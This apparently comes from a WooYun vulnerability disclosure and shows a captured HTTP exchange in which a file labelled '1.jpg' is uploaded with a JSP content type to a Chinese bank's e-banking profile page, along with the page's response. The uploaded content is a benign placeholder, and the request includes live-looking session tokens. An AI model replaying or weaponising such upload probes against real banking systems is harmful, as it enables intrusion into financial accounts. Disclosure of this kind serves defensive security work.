 Request
Raw Params Headers Hex
SALENHWBSCMHYJACIDVEAIEGHDFBUEJEIIN
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; InfoPath.2; .NET4.0C; .NET4.0E)
Content-Type: multipart/form-data;
boundary=---------------------------7df19f334082a
Accept-Encoding: gzip, deflate
Host: ebank.jsbchina.cn
Content-Length: 350
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000M4-9KpncF92RyEx5BuTCqoz:-1
-----------------------------7df19f334082a
Content-Disposition: form-data; name="EMP_SID"
EGJPBSALENHWBSCMHYJACIDVEAIEGHDFBUEJEIIN
-----------------------------7df19f334082a
Content-Disposition: form-data; name="uploadFile"; filename="1.jpg"
Content-Type: text/jsp
zhe li shi tu pian nei rong
-----------------------------7df19f334082a--
Response
Raw Headers Hex HTML Render
<script language="javascript" type="text/javascript" src="/newperbank/scripts/lib/prototype_EMP.js"></script>
<script language="javascript" type="text/javascript" src="/newperbank/scripts/main.js"></script>
<script language="javascript"  type="text/javascript">
function doReturn()
{
document.dispatchForm.submit();
}
function updateUserIcon(){
window.parent.document.getElementById("userImg").src="images/selfIcon/"+"1002231589"+".jpg";
}
/*
* 获取关联菜单
*/
function updateLinkArea()
{
fillResponseText( 'POST',
'getLinkBusiness.do?EMP_SID=EGJPBSALENHWBSCMHYJACIDVEAIEGHDFBUEJEIIN', "", 'linkBusinessAreaUL' );
}
</script>
</head>
<body scroll="no" onload="updateUserIcon();updateLinkArea();">
<div id="main">
<div class="form_position">
<div class="form_position_icon"></div><div class="form_position_bsn">当前位置：客户服务 &gt; 网银设置
&gt; </div><span class="form_position_name">个人资料修改</span>
<div class="dqym"><font color="#333333">页面号码：</font>004002_D</div>
www.wooyun.org